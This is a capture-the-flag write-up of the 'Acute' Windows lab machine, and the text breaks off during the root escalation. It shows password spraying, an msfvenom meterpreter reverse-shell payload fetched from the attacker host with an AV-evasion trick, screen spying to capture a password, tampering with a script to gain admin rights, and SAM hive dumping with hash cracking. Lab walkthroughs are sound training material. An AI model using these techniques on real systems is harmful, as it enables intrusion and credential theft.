Host entries:
1
10.10.11.145 atsserver.acute.local
If Active Directory => NTP Synchronization with the domain controller.
Content
- Information Leakage
- Abusing Windows PowerShell Web Access
- Real-time monitoring of the victim’s screen
- Getting remote command execution on another server - PIVOTING
- Abusing a PowerShell file to get remote command execution as another user - User Pivoting
- Dump Hives && Get Hashes with impacket-secretsdump
- Cracking Hashes
- Password Reuse
- Abusing Cron Job - BAT file [Privilege Escalation]
Reconnaissance
Initial reconnaissance for TCP ports
1
2
3
4
nmap -p- --min-rate 500 --open -Pn -n -vvv -oG allPorts 10.10.11.145
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.11.145 () Status: Up
Host: 10.10.11.145 () Ports: 443/open/tcp//https///
Services and Versions running:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
nmap -p443 -sCV -Pn -n -vvv -oN targeted 10.10.11.145
Nmap scan report for 10.10.11.145
Host is up, received user-set (0.19s latency).
Scanned at 2023-05-17 09:46:55 EDT for 33s
PORT STATE SERVICE REASON VERSION
443/tcp open ssl/http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_ssl-date: 2023-05-17T13:47:29+00:00; +3s from scanner time.
| ssl-cert: Subject: commonName=atsserver.acute.local
| Subject Alternative Name: DNS:atsserver.acute.local, DNS:atsserver
| Issuer: commonName=acute-ATSSERVER-CA/domainComponent=acute
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-01-06T06:34:58
| Not valid after: 2030-01-04T06:34:58
| MD5: cf3ad3878ede75cf89c188060b6bc823
| SHA-1: f954d6770cf354df3fa2ed4f78c31902c120a368
| -----BEGIN CERTIFICATE-----
| MIIFiDCCBHCgAwIBAgITMgAAAAPIc8FINNJA7QAAAAAAAzANBgkqhkiG9w0BAQsF
| ADBLMRUwEwYKCZImiZPyLGQBGRYFbG9jYWwxFTATBgoJkiaJk/IsZAEZFgVhY3V0
| ZTEbMBkGA1UEAxMSYWN1dGUtQVRTU0VSVkVSLUNBMB4XDTIyMDEwNjA2MzQ1OFoX
| DTMwMDEwNDA2MzQ1OFowIDEeMBwGA1UEAxMVYXRzc2VydmVyLmFjdXRlLmxvY2Fs
| MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA5I83XS+EgKDI6LWJAgkG
| r+UEcm9Fe8lpgi76x9bHi0iuwy6nzIhpIS2wTgUrVyLs0615/jX8/QoG61TvUdRv
| JrK0Pz8mGqr3AaBP/TZ66Ikua2+5e2Ep3AKMatmFKmh2LJOTJHgcCZ0mmbjBYsKV
| nstm4rCmsxnBLSJvzioLvjTKoW7w54L8ytI/3OkU96JWSVEeWVPLarRa5bSJJw23
| YkORTbXGpMS5WS/Ri9ULlyQ05yOduCUVVkf51uUMl1g9qC54BWJK9+Tudrw25I8j
| i/cKcCfrpIg7goJszwskocEFcWvd4M6X5MtLxM0Ym/zDdWHSbO73k6RQznrXSkyI
| +QIDAQABo4ICjjCCAoowPQYJKwYBBAGCNxUHBDAwLgYmKwYBBAGCNxUIgdLLYoO6
| uH+G7Ycfh6ubRYPxxA8whMqJV4Pi6S4CAWQCAQQwEwYDVR0lBAwwCgYIKwYBBQUH
| AwEwDgYDVR0PAQH/BAQDAgWgMBsGCSsGAQQBgjcVCgQOMAwwCgYIKwYBBQUHAwEw
| HQYDVR0OBBYEFFO05mfmIOSLXSu0oWbxyzgNTwrRMCsGA1UdEQQkMCKCFWF0c3Nl
| cnZlci5hY3V0ZS5sb2NhbIIJYXRzc2VydmVyMB8GA1UdIwQYMBaAFM2FE9nl3pUL
| kFBnuMVdNlldV9FJMIHSBgNVHR8EgcowgccwgcSggcGggb6GgbtsZGFwOi8vL0NO
| PWFjdXRlLUFUU1NFUlZFUi1DQSxDTj1BVFNTRVJWRVIsQ049Q0RQLENOPVB1Ymxp
| YyUyMEtleSUyMFNlcnZpY2VzLENOPVNlcnZpY2VzLENOPUNvbmZpZ3VyYXRpb24s
| REM9YWN1dGUsREM9bG9jYWw/Y2VydGlmaWNhdGVSZXZvY2F0aW9uTGlzdD9iYXNl
| P29iamVjdENsYXNzPWNSTERpc3RyaWJ1dGlvblBvaW50MIHEBggrBgEFBQcBAQSB
| tzCBtDCBsQYIKwYBBQUHMAKGgaRsZGFwOi8vL0NOPWFjdXRlLUFUU1NFUlZFUi1D
| QSxDTj1BSUEsQ049UHVibGljJTIwS2V5JTIwU2VydmljZXMsQ049U2VydmljZXMs
| Q049Q29uZmlndXJhdGlvbixEQz1hY3V0ZSxEQz1sb2NhbD9jQUNlcnRpZmljYXRl
| P2Jhc2U/b2JqZWN0Q2xhc3M9Y2VydGlmaWNhdGlvbkF1dGhvcml0eTANBgkqhkiG
| 9w0BAQsFAAOCAQEAPCYQ8PZWupiFDR5Nr9ai5pyBieTvFUu8iFCs/E9e9dkU7+eN
| 24la6d6hAALMyXd64nf1sQhkWCkDc/E8uJU4/jsA+vqQ+jS+Woad7tfEI+S/+UOq
| DPoOGOzj9EVnJVsF1Rfed4Kf83SWhSrYIYJCcwQuOhVtPyXL2UEj7SReP3WmBT52
| NvWZSxcOh6aOd2c/SFnLPLp1QOk1euVzAeUNqCNx2c+hEIb9Wz7CKtbFmDNgBlIX
| oDL8qorZFspSU6xn3DpSHqTx9sODQGPBMEDzB8gzQA0VdBHyWlKko1M/uc50taIN
| odyAYPv283lqci8KHFY/kj3aGcx6a/QbJEpiCA==
|_-----END CERTIFICATE-----
| tls-alpn:
|_ http/1.1
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Within this port we have the following web page:

Searching into the webpage we identify that the only accessible page is the about.html which hides in plain sight a new starter form:
Once clicking this link a file called New_Starter_CheckList_v7.docx we then extract its metadata with exiftool:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
exiftool New_Starter_CheckList_v7.docx
ExifTool Version Number : 12.57
File Name : New_Starter_CheckList_v7.docx
Directory : .
File Size : 35 kB
File Modification Date/Time : 2023:05:15 23:02:30-04:00
File Access Date/Time : 2023:05:15 23:02:30-04:00
File Inode Change Date/Time : 2023:05:15 23:02:38-04:00
File Permissions : -rw-r--r--
File Type : DOCX
File Type Extension : docx
MIME Type : application/vnd.openxmlformats-officedocument.wordprocessingml.document
Zip Required Version : 20
Zip Bit Flag : 0x0006
Zip Compression : Deflated
Zip Modify Date : 1980:01:01 00:00:00
Zip CRC : 0x079b7eb2
Zip Compressed Size : 428
Zip Uncompressed Size : 2527
Zip File Name : [Content_Types].xml
Creator : FCastle
Description : Created on Acute-PC01
Last Modified By : Daniel
Revision Number : 8
Last Printed : 2021:01:04 15:54:00Z
Create Date : 2021:12:08 14:21:00Z
Modify Date : 2021:12:22 00:39:00Z
Template : Normal.dotm
Total Edit Time : 2.6 hours
Pages : 3
Words : 886
Characters : 5055
Application : Microsoft Office Word
Doc Security : None
Lines : 42
Paragraphs : 11
Scale Crop : No
Heading Pairs : Title, 1
Titles Of Parts :
Company : University of Marvel
Links Up To Date : No
Characters With Spaces : 5930
Shared Doc : No
Hyperlinks Changed : No
App Version : 16.0000
Here we can notice two things, the first one is the Description this gives us the name of the PC Acute-PC01 where this file has been created and the second one is the name of the creator FCastle, which gives us a hint about the structure of the usernames.
Within the file we have the following content which seems interesting with an hyperlink to the web URL https://atsserver.acute.local/Acute_Staff_Access: 
Lastly, there is a content within this file which contains a reference to the default password being used for some users:
1
Arrange for the new starter to receive a demonstration on using IT tools which may include MUSE, myJob and Google accounts. Walk the new starter through the password change policy, they will need to change it from the default Password1!. Not all staff are changing these so please be sure to run through this.
Another thing to notice is a list of users within the about.html web page: 
Which we can save into a list of users:
1
2
3
4
5
6
Aileen Wallace
Charlotte Hall
Evan Davies
Ieuan Monks
Joshua Morgan
Lois Hopkins
Exploitation
Accessing this URL https://atsserver.acute.local/Acute_Staff_Access we get a Windows Powershell Web Access, and since we have all the previous information we now know that there are some users that haven’t changed the default password so we proceed to use a password spraying attack with the following user’s list:
1
2
3
4
5
6
AWallace
CHall
EDavies
IMonks
JMorgan
LHopkins
And we found that user EDavies is correct as shown in the following image: 
Now let’s upload a meterpreter executable to the machine, to get a revshell:
1
2
3
4
5
6
7
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT=443 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exe
Once executed we get the following error, which means there is an AV that we might need to bypass:
1
2
3
4
5
6
7
8
9
10
11
PS C:\Users\edavies>
.\shell.exe
Program 'shell.exe' failed to run: Operation did not complete successfully because the file contains a virus or potenti
ally unwanted software.
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
An excellent way to bypass basic AV is C:\Windows\System32\spool\drivers\color so let’s move our binary there and try again:
1
2
3
PS C:\Windows\System32\spool\drivers\color>
curl http://10.10.16.2/shell.exe -o shell.exe
Now let’s use the Handler from msfconsole retrieve the reverse shell call:
1
2
3
4
5
6
7
8
9
10
11
12
13
msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => 10.10.16.2
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.2:443
Then we proceed to execute our binary on the machine:
1
2
3
PS C:\Windows\System32\spool\drivers\color>
.\shell.exe
And we have a reverse shell with meterpreter on the victim machine, now here is the tricky part, we need to see the Windows Desktop of the user to see in real time what is he doing, meterpreter has an excellent command screenshare for this:
1
2
3
4
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/kali/ZrjyeNxd.html
[*] Streaming...
After a while we can see that the user is writing a password in plaintext: 
The following information is being gathered from this image:
1
2
3
username: IMonks
password: W3_4R3_th3_f0rce.
Server: atsserver
With this info now we can try to use them to execute commands on the remote server ATSSERVER from the ACUTE-PC01 with the following commands:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$passwd = ConvertTo-SecureString "W3_4R3_th3_f0rce." -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential ("acute\imonks", $passwd)
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock {net user imonks} -Credential $cred
User name imonks
Full Name Ieuan Monks
Comment
<SNIP>
Local Group Memberships
Global Group memberships *Domain Users *Managers
The command completed successfully.
Next step is to enumerate the files within imonks folders and we find the following file wm.ps1 with contents:
1
2
3
4
5
6
7
8
9
10
11
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock {ls C:\Users\imonks\Desktop} -Credential $cred
Directory: C:\Users\imonks\Desktop
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-ar--- 5/19/2023 3:28 AM 34 user.txt ATSSERVER
-a---- 1/11/2022 6:04 PM 602 wm.ps1 ATSSERVER
$securepasswd = '01000000d08c9ddf0115d1118c7a00c04fc297eb0100000096ed5ae76bd0da4c825bdd9f24083e5c0000000002000000000003660000c00000001000000080f704e251793f5d4f903c7158c8213d0000000004800000a000000010000000ac2606ccfda6b4e0a9d56a20417d2f67280000009497141b794c6cb963d2460bd96ddcea35b25ff248a53af0924572cd3ee91a28dba01e062ef1c026140000000f66f5cec1b264411d8a263a2ca854bc6e453c51'
$passwd = $securepasswd | ConvertTo-SecureString
$creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", $passwd)
Invoke-Command -ScriptBlock {Get-Volume} -ComputerName Acute-PC01 -Credential $creds
This is a powershell script that contains a password encoded for user jmorgan, if we try to execute it, the Get-Volume cmdlet will be executed on the ACUTE-PC01 machine:
1
2
3
4
5
6
7
8
9
PS C:\Users\edavies\Documents>
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock {C:\Users\imonks\Desktop\wm.ps1} -Credential $cred
PSComputerName : ATSSERVER
RunspaceId : a3937f4a-9220-43b6-96ef-7c096838a11c
<SNIP>
Path : \\?\Volume{8ccfebee-48c0-11ec-9ffe-806e6f6e6963}\
Size : 0
SizeRemaining : 0
But we cannot execute a lot of commands within this powershell since the Get-Command retrieves the following allowed cmdlets:
1
2
3
4
5
6
7
8
9
10
11
12
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock {Get-Command} -Credential $cred
CommandType Name Version Source PSComputerName
----------- ---- ------- ------ --------------
Cmdlet Get-Alias 3.1.0.0 Microsoft.PowerSh... ATSSERVER
Cmdlet Get-ChildItem 3.1.0.0 Microsoft.PowerSh... ATSSERVER
Cmdlet Get-Command 3.0.0.0 Microsoft.PowerSh... ATSSERVER
Cmdlet Get-Content 3.1.0.0 Microsoft.PowerSh... ATSSERVER
Cmdlet Get-Location 3.1.0.0 Microsoft.PowerSh... ATSSERVER
Cmdlet Set-Content 3.1.0.0 Microsoft.PowerSh... ATSSERVER
Cmdlet Set-Location 3.1.0.0 Microsoft.PowerSh... ATSSERVER
Cmdlet Write-Output 3.1.0.0 Microsoft.PowerSh... ATSSERVER
If we can execute the wm.ps1 and this can be modified with Get-Content and/or Set-Content, this means we can modify the command on it (Get-Volume) to get the user edavies as administrator of the ACUTE-PC01 machine:
1
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock {((Get-Content "c:\users\imonks\Desktop\wm.ps1" -Raw) -replace 'Get-Volume','net localgroup administrators edavies /add') | set-content -path c:\users\imonks\Desktop\wm.ps1} -credential $cred
Then we can check the modified content of the script:
1
2
3
4
5
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock {Get-Content c:\users\imonks\Desktop\wm.ps1} -credential $cred
$securepasswd = '01000000d08c9ddf0115d1118c7a00c04fc297eb0100000096ed5ae76bd0da4c825bdd9f24083e5c0000000002000000000003660000c00000001000000080f704e251793f5d4f903c7158c8213d0000000004800000a000000010000000ac2606ccfda6b4e0a9d56a20417d2f67280000009497141b794c6cb963d2460bd96ddcea35b25ff248a53af0924572cd3ee91a28dba01e062ef1c026140000000f66f5cec1b264411d8a263a2ca854bc6e453c51'
$passwd = $securepasswd | ConvertTo-SecureString
$creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", $passwd)
Invoke-Command -ScriptBlock {net localgroup administrators edavies /add} -ComputerName Acute-PC01 -Credential $creds
The Get-Volume command has been changed for net localgroup administrators edavies /add and now we can execute it to add the user edavies:
1
2
3
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock {c:\users\imonks\Desktop\wm.ps1} -credential $cred
The command completed successfully.
Now, we check that the user has been added to the Administrators group:
1
2
3
4
5
6
7
8
9
10
11
net localgroup Administrators
Alias name Administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
ACUTE\Domain Admins
ACUTE\edavies
ACUTE\jmorgan
Administrator
For the administrator permissions to take effect logging off and logging back in as edavies on the PSWA session is required.
Once logged in again, we can see that now we are administrator user so we can enumerate the machine with full privileges:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
PS C:\Users\edavies\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
However we cannot execute any command/script as we pleased, after some enumeration with mimikatz, winPEAS and even an attempt to execute SharpHound there is nothing interesting information retrieved, so we then try to execute a Dumping SAM attack1:
1
2
reg save hklm\sam c:\Utils\sam
reg save hklm\system c:\Utils\system
You need to use impacket-secretsdump to retrieve hashes correctly:
1
2
3
4
5
6
7
8
9
10
11
impacket-secretsdump -system system -sam sam LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x44397c32a634e3d8d8f64bff8c614af7
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a29f7623fd11550def0192de9246f46b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:24571eab88ac0e2dcef127b8e9ad4740:::
Natasha:1001:aad3b435b51404eeaad3b435b51404ee:29ab86c5c4d2aab957763e5c1720486d:::
[*] Cleaning up...
Finally we need to crack2 them with Hashcat and we get the following:
1
2
3
4
5
6
7
8
9
10
D:\Programas\hashcat-6.2.5>hashcat.exe -m 1000 -a 0 hash.txt rockyou.txt
<SNIP>
Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14344386
* Bytes.....: 139921518
* Keyspace..: 14344386
a29f7623fd11550def0192de9246f46b:Password@123
It is not possible to retrieve multiple hashes with hashcat, for that there are another tools.
However it’s easier if we upload all this hashes to crackstation: 
Root privesc
Now that we have credentials from local Administrator from ACUTE-PC01 let’s try to use them on ATSSERVER machine, this could be achieved by first trying with the Administrator user there, but this is unsuccesful so let’s enumerate a little bit this machine (looking for another users):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$passwd = ConvertTo-SecureString "W3_4R3_th3_f0rce." -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential ("acute\imonks", $passwd)
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock {ls C:\Users} -Credential $cred
Directory: C:\Users
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
d----- 12/20/2021 11:30 PM .NET v4.5 ATSSERVER
d----- 12/20/2021 11:30 PM .NET v4.5 Classic ATSSERVER
d----- 12/20/2021 8:38 PM Administrator ATSSERVER
d----- 12/21/2021 11:31 PM awallace ATSSERVER
d----- 12/21/2021 4:01 PM imonks ATSSERVER
